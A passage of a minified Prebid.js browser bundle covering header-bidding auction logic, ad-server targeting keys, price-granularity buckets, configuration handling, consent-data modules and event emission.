s=ne(t.mediaType,e);re(i,s,t,r),e&&S.S.getOwn(e,k.k2.ADSERVER_TARGETING)&&(re(i,S.S.ownSettingsFor(e),t,r),t.sendStandardTargeting=S.S.get(e,"sendStandardTargeting"));t.native&&(i=Object.assign({},i,(0,o.Ur)(t)));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,D.Bf)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),O.j8(k.FP.BID_RESPONSE,t)}function Z(e,t,n){let{index:i=se.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,d=s&&s?.context,c=s&&s?.useCacheKey,{useLocal:l,url:u,ignoreBidderCacheKey:g}=a.vc.getConfig("cache")||{};l?f(t):u&&(c||d!==T.gZ)&&(!t.videoCacheKey||g?(o=!1,J(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1)),o&&(V(e,t),n())}const J=(0,w.z3)("async",(function(e,t,n,r){v(e,t,n)}),"callPrebidCache");function Y(e,t){let{index:n=se.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n.getBidderRequest(e),o=n.getAdUnit(e),s=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||s,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=o?.ttlBuffer&&(e.ttlBuffer=o.ttlBuffer),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}function Q(e){let{index:t=se.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};O.j8(k.FP.BID_ADJUSTMENT,e);const n=t.getAdUnit(e);e.instl=1===n?.ortb2Imp?.instl;const r=t.getBidRequest(e)?.renderer||n.renderer,o=e.mediaType,s=t.getMediaTypes(e),d=s&&s[o];var c=d&&d.renderer,l=null;!c||!c.render||!0===c.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(l=r):l=c,l&&(e.renderer=E.Th.install({url:l.url,config:l.options,renderNow:null==l.url}),e.renderer.setRender(l.render));const u=X(e.mediaType,s,a.vc.getConfig("mediaTypePriceGranularity")),f=(0,i.D)(e.cpm,"object"==typeof u?u:a.vc.getConfig("customPriceBucket"),a.vc.getConfig("currency.granularityMultiplier"));return e.pbLg=f.low,e.pbMg=f.med,e.pbHg=f.high,e.pbAg=f.auto,e.pbDg=f.dense,e.pbCg=f.custom,e}function X(e,t,n){if(e&&n){if(e===C.pX){const e=t?.[C.pX]?.context??"instream";if(n[`${C.pX}-${e}`])return n[`${C.pX}-${e}`]}return n[e]}}const ee=e=>t=>{const n=e||function(e){let{index:t=se.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=X(e.mediaType,t.getMediaTypes(e),a.vc.getConfig("mediaTypePriceGranularity")),r="string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":a.vc.getConfig("priceGranularity");return r}(t);return n===k.Ql.AUTO?t.pbAg:n===k.Ql.DENSE?t.pbDg:n===k.Ql.LOW?t.pbLg:n===k.Ql.MEDIUM?t.pbMg:n===k.Ql.HIGH?t.pbHg:n===k.Ql.CUSTOM?t.pbCg:void 0};function te(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function ne(e,t){const n=Object.assign({},S.S.settingsFor(null));if(n[k.k2.ADSERVER_TARGETING]||(n[k.k2.ADSERVER_TARGETING]=[te(k.TD.BIDDER,"bidderCode"),te(k.TD.AD_ID,"adId"),te(k.TD.PRICE_BUCKET,ee()),te(k.TD.SIZE,"size"),te(k.TD.DEAL,"dealId"),te(k.TD.SOURCE,"source"),te(k.TD.FORMAT,"mediaType"),te(k.TD.ADOMAIN,(e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"")),te(k.TD.ACAT,(e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"")),te(k.TD.DSP,(e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"")),te(k.TD.CRID,(e=>e.creativeId?e.creativeId:""))]),"video"===e){const e=n[k.k2.ADSERVER_TARGETING].slice();if(n[k.k2.ADSERVER_TARGETING]=e,[k.TD.UUID,k.TD.CACHE_ID].forEach((t=>{void 0===(0,A.sE)(e,(e=>e.key===t))&&e.push(te(t,"videoCacheKey"))})),a.vc.getConfig("cache.url")&&(!t||!1!==S.S.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(a.vc.getConfig("cache.url"));void 0===(0,A.sE)(e,(e=>e.key===k.TD.CACHE_HOST))&&e.push(te(k.TD.CACHE_HOST,(function(e){return e?.adserverTargeting?.[k.TD.CACHE_HOST]||t.hostname})))}}return n}function re(e,t,n,i){var o=t[k.k2.ADSERVER_TARGETING];return n.size=n.getSize(),(o||[]).forEach((function(o){var s=o.key,a=o.val;if(e[s]&&(0,r.logWarn)("The key: "+s+" is being overwritten"),(0,r.isFn)(a))try{a=a(n,i)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&s!==k.TD.DEAL&&s!==k.TD.ACAT&&s!==k.TD.DSP&&s!==k.TD.CRID||!(0,r.isEmptyStr)(a)&&null!=a?e[s]=a:(0,r.logInfo)("suppressing empty key '"+s+"' from adserver targeting")})),e}function ie(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}function oe(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find((e=>e.getAuctionId()===n))},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap((e=>e.getAdUnits())).find((e=>e.adUnitId===n))},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap((e=>e.getBidRequests()));return null!=r&&(t=t.filter((e=>e.bidderRequestId===r))),null==n?t[0]:t.find((e=>e.bids&&null!=e.bids.find((e=>e.bidId===n))))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap((e=>e.getBidRequests())).flatMap((e=>e.bids)).find((e=>e&&e.bidId===n))},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}const se=function(){const e=(0,j.Z)({startTime:e=>e.end.then((()=>e.getAuctionEnd())),ttl:e=>null==(0,P.yG)()?null:e.end.then((()=>1e3*Math.max((0,P.yG)(),...e.getBidsReceived().map((e=>e.ttl)))))});(0,P.Gy)((()=>e.refresh()));const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function i(){return e.toArray().flatMap((e=>e.getBidsReceived()))}return t.addWinningBid=function(e){const t=(0,D.Bf)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===q},getAdUnitCodes:{post:r.uniques}}).forEach((n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))})),t.getAllBidsForAdUnitCode=function(e){return i().filter((t=>t&&t.adUnitCode===e))},t.createAuction=function(t){const n=L(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return i().find((t=>t.adId===e))},t.getStandardBidderAdServerTargeting=function(){return ne()[k.k2.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===k.UE.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new oe((()=>e.toArray())),t}()},8833:(e,t,n)=>{n.d(t,{Gy:()=>u,rH:()=>c,yG:()=>l});var r=n(3193),i=n(7746);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.vc.getConfig("ttlBuffer",(e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)})),r.vc.getConfig(o,(e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach((e=>e(a)))}))},5975:(e,t,n)=>{n.d(t,{S:()=>a});var r=n(265),i=n(7746),o=n(8640),s=n(2200);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#e(e),(0,r.Z)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter((e=>e!==this.defaultScope))}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}((()=>(0,o.R)().bidderSettings||{}),s.k2.BD_SETTING_STANDARD)},9626:(e,t,n)=>{n.d(t,{m:()=>o});var r=n(7746);function i(e){let{src:t="client",bidder:n="",bidId:i,transactionId:o,adUnitId:s,auctionId:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var d=t,c=e||0;function l(){switch(c){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}Object.assign(this,{bidderCode:n,width:0,height:0,statusMessage:l(),adId:(0,r.getUniqueIdentifierStr)(),requestId:i,transactionId:o,adUnitId:s,auctionId:a,mediaType:"banner",source:d}),this.getStatusCode=function(){return c},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(e,t){return new i(e,t)}},3193:(e,t,n)=>{n.d(t,{FD:()=>c,vc:()=>m});var r=n(6463),i=n(4614),o=n(7746),s=n(265);const a="TRUE"===(0,o.getParameterByName)("aaw_debug").toUpperCase(),d={},c="random",l={};l[c]=!0,l.fixed=!0;const u=c,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},g="*";function p(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=t?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:u,auctionOptions:{}}:{};function s(e){return n[e]}function a(t,r){n.hasOwnProperty(t)||Object.defineProperty(e,t,{enumerable:!0}),n[t]=r}const d={publisherDomain:{set(e){null!=e&&(0,o.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),a("publisherDomain",e)}},priceGranularity:{set(e){g(e)&&("string"==typeof e?a("priceGranularity",c(e)?e:f.MEDIUM):(0,o.isPlainObject)(e)&&(a("customPriceBucket",e),a("priceGranularity",f.CUSTOM),(0,o.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&a("mediaTypePriceGranularity",Object.keys(e).reduce(((t,n)=>(g(e[n])?"string"==typeof e?t[n]=c(e[n])?e[n]:s("priceGranularity"):(0,o.isPlainObject)(e)&&(t[n]=e[n],(0,o.logMessage)(`Using custom price granularity for ${n}`)):(0,o.logWarn)(`Invalid price granularity for media type: ${n}`),t)),{}))}},bidderSequence:{set(e){l[e]?a("bidderSequence",e):(0,o.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){p(e)&&a("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(d).map((e=>{let[t,r]=e;return[t,Object.assign({get:s.bind(null,t),set:a.bind(null,t),enumerable:n.hasOwnProperty(t),configurable:!n.hasOwnProperty(t)},r)]})))),e;function c(e){return(0,i.sE)(Object.keys(f),(t=>e===f[t]))}function g(e){if(!e)return(0,o.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)c(e)||(0,o.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.isPlainObject)(e)&&!(0,r.t)(e))return(0,o.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}function p(e){if(!(0,o.isPlainObject)(e))return(0,o.logWarn)("Auction Options must be an object"),!1;for(let t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,o.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.isArray)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.isStr))return(0,o.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.isBoolean)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0}}const m=function(){let e,t,n,r=[],c=null;function l(){e={};let r=p({debug:a,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:d}});t&&E(Object.keys(t).reduce(((e,n)=>(t[n]!==r[n]&&(e[n]=r[n]||{}),e)),{})),t=r,n={}}function u(){if(c&&n&&(0,o.isPlainObject)(n[c])){let e=n[c];const r=new Set(Object.keys(t).concat(Object.keys(e)));return(0,i.Oc)(r).reduce(((n,r)=>(void 0===e[r]?n[r]=t[r]:void 0===t[r]?n[r]=e[r]:(0,o.isPlainObject)(e[r])?n[r]=(0,o.mergeDeep)({},t[r],e[r]):n[r]=e[r],n)),{})}return Object.assign({},t)}const[f,m]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map((e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.Z)(e(),t):u()}return v(...arguments)})),[h,b]=[m,f].map((e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.deepClone)(t)),t}));function y(n){if(!(0,o.isPlainObject)(n))return void(0,o.logError)("setConfig options must be an object");let r=Object.keys(n),i={};r.forEach((r=>{let s=n[r];(0,o.isPlainObject)(e[r])&&(0,o.isPlainObject)(s)&&(s=Object.assign({},e[r],s));try{i[r]=t[r]=s}catch(e){(0,o.logWarn)(`Cannot set config for property ${r} : `,e)}})),E(i)}function v(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t;if("string"!=typeof e&&(i=e,e=g,n=t||{}),"function"!=typeof i)return void(0,o.logError)("listener must be a function");const s={topic:e,callback:i};return r.push(s),n.init&&i(e===g?m():{[e]:m(e)}),function(){r.splice(r.indexOf(s),1)}}function E(e){const t=Object.keys(e);r.filter((e=>(0,i.q9)(t,e.topic))).forEach((t=>{t.callback({[t.topic]:e[t.topic]})})),r.filter((e=>e.topic===g)).forEach((t=>t.callback(e)))}function I(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{r(e),e.bidders.forEach((r=>{n[r]||(n[r]=p({},!1)),Object.keys(e.config).forEach((i=>{let s=e.config[i];const a=n[r][i];if((0,o.isPlainObject)(s)&&(null==a||(0,o.isPlainObject)(a))){const e=t?o.mergeDeep:Object.assign;n[r][i]=e({},a||{},s)}else n[r][i]=s}))}))}catch(e){(0,o.logError)(e)}function r(e){if(!(0,o.isPlainObject)(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,o.isPlainObject)(e.config))throw"setBidderConfig bidder options must contain a config object"}}function w(e,t){c=e;try{return t()}finally{A()}}function A(){c=null}return l(),{getCurrentBidder:function(){return c},resetBidder:A,getConfig:m,getAnyConfig:f,readConfig:h,readAnyConfig:b,setConfig:y,mergeConfig:function(e){if(!(0,o.isPlainObject)(e))return void(0,o.logError)("mergeConfig input must be an object");const t=(0,o.mergeDeep)(u(),e);return y({...t}),t},setDefaults:function(n){(0,o.isPlainObject)(e)?(Object.assign(e,n),Object.assign(t,n)):(0,o.logError)("defaults must be an object")},resetConfig:l,runWithBidder:w,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return w(e,t.bind(this,...r))}(0,o.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:I,getBidderConfig:function(){return n},mergeBidderConfig:function(e){return I(e,!0)}}}()},4516:(e,t,n)=>{n.d(t,{$P:()=>s,NO:()=>p,TJ:()=>l,VP:()=>u,nX:()=>c,qh:()=>f,rp:()=>d});var r=n(7746),i=n(8792),o=n(3193);const s=Object.freeze({});class a{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,i.PQ)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?i.WI.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,r.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map((e=>this.#n[e])):this.#n)),this.#o=!1),this.#s}}const d=new class extends a{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,r.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},c=new class extends a{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},l=new class extends a{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=(()=>{function e(){return!!o.vc.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return i.WI.resolve(e())},get hash(){return e()?"1":"0"}}})(),f=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),g={gdpr:d,usp:c,gpp:l,coppa:u};const p=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:g;function t(t){return function(){return Object.fromEntries(e.map((e=>{let[n,r]=e;return[n,r[t]()]})))}}return e=Object.entries(e),Object.assign({get promise(){return i.WI.all(e.map((e=>{let[t,n]=e;return n.promise.then((e=>[t,e]))}))).then((e=>Object.fromEntries(e)))},get hash(){return(0,r.cyrb53Hash)(e.map((e=>{let[t,n]=e;return n.hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((e=>[e,t(e)]))))}()},2200:(e,t,n)=>{n.d(t,{FP:()=>o,FY:()=>u,Gw:()=>p,Q_:()=>i,Ql:()=>d,TD:()=>c,UE:()=>g,V1:()=>m,X3:()=>v,aI:()=>a,k2:()=>r,kF:()=>l,oF:()=>b,os:()=>f,q_:()=>s,s$:()=>h,vX:()=>E,zA:()=>y});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i={GOOD:1},o={_UPDATE_USER_INFO:"updateUserInfo",AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData"},s={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},a={bidWon:"adUnitCode"},d={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},c={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},u={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},g={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},p={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},m={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},h={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},b={ICON:1,MAIN:3},y=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],v={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},E="__pb_locator__"},6463:(e,t,n)=>{n.d(t,{D:()=>u,t:()=>g});var r=n(4614),i=n(7746),o=n(3193);const s={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},c={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":f(e,s,n),med:""===r?"":f(e,a,n),high:""===r?"":f(e,d,n),auto:""===r?"":f(e,l,n),dense:""===r?"":f(e,c,n),custom:""===r?"":f(e,t,n)}}function f(e,t,n){let s="";if(!g(t))return s;const a=t.buckets.reduce(((e,t)=>e.max>t.max?e:t),{max:0});let d=0,c=(0,r.sE)(t.buckets,(t=>{if(e>a.max*n){let e=t.precision;void 0===e&&(e=2),s=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=d*n)return t.min=d,t;d=t.max}}));return c&&(s=function(e,t,n){const r=void 0!==t.precision?t.precision:2,s=t.increment*n,a=t.min*n;let d=Math.floor,c=o.vc.getConfig("cpmRoundingFunction");"function"==typeof c&&(d=c);let l,u,f=Math.pow(10,r+2),g=(e*f-a*f)/(s*f);try{l=d(g)*s+a}catch(e){u=!0}(u||"number"!=typeof l)&&((0,i.logWarn)("Invalid rounding function passed in config"),l=Math.floor(g)*s+a);return l=Number(l.toFixed(10)),l.toFixed(r)}(e,c,n)),s}function g(e){if((0,i.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach((e=>{e.max&&e.increment||(t=!1)})),t}},8099:(e,t,n)=>{n.d(t,{Wm:()=>c,mv:()=>d,of:()=>a});var r=n(8792),i=n(7746),o=n(8304),s=n(2797);const a=3,d=(0,s.z3)("sync",(function(e){return o._})),c=function(){const e={};return function(t){const n=d(t);return e.hasOwnProperty(n)||(e[n]=new r.WI((e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)}))),e[n]}}()},682:(e,t,n)=>{n.d(t,{A3:()=>a,AY:()=>i,Sg:()=>r,s3:()=>s,uJ:()=>o});const r=1,i=2,o=1,s=500;function a(e){return(e??[]).reduce(((e,t)=>{let{event:n,method:r,url:i}=t;const o=e[n]=e[n]??{};return(o[r]=o[r]??[]).push(i),e}),{})}},2021:(e,t,n)=>{n.d(t,{S1:()=>h,j8:()=>v,on:()=>m,vw:()=>y});var r=n(7746),i=n(2200),o=n(1841),s=n(3193);const a="eventHistoryTTL";let d=null;const c=(0,o.Z)({monotonic:!0,ttl:()=>d});s.vc.getConfig(a,(e=>{const t=d;e=e?.[a],d="number"==typeof e?1e3*e:null,t!==d&&c.refresh()}));let l=Array.prototype.slice,u=Array.prototype.push,f=Object.values(i.FP);const g=i.aI,p=function(){let e={},t={};function n(t,n){r.logMessage("Emitting event for: "+t);let i=n[0]||{},o=i[g[t]],s=e[t]||{que:[]};var a=Object.keys(s);let d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&u.apply(d,s[o].que),u.apply(d,s.que),(d||[]).forEach((function(e){if(e)try{e.apply(null,n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}}))}function i(e){return f.includes(e)}return t.has=i,t.on=function(t,n,o){if(i(t)){let r=e[t]||{que:[]};o?(r[o]=r[o]||{que:[]},r[o].que.push(n)):r.que.push(n),e[t]=r}else r.logError("Wrong event name : "+t+" Valid event names :"+f)},t.emit=function(e){let t=l.call(arguments,1);n(e,t)},t.off=function(t,n,i){let o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach((function(e){let t=o[i].que;e===n&&t.splice(t.indexOf(e),1)})):(o.que||[]).forEach((function(e){let t=o.que;e===n&&t.splice(t.indexOf(e),1)})),e[t]=o)},t.get=function(){return e},t.addEvents=function(e){f=f.concat(e)},t.getEvents=function(){return c.toArray().map((e=>Object.assign({},e)))},t}();r._setEventEmitter(p.emit.bind(p));const{on:m,off:h,get:b,getEvents:y,emit:v,addEvents:E,has:I}=p},4078:(e,t,n)=>{n.d(t,{S:()=>A});var r=n(2797),i=n(5102),o=n(8196),s=n(7746),a=n(6475),d=n(3193),c=n(8792);const l=["architecture","bitness","model","platformVersion","fullVersionList"],u=["brands","mobile","platform"],f=function(){let e=arguments.length>0&&void 